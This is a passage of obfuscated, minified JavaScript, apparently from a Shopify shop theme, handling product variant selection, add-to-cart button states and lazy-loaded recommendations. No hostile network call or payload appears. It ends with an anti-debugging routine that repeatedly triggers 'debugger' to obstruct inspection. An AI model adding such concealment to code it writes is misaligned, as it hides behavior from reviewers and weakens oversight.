_0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/11/assets/global.js.map?v=133650866124046141791749688530
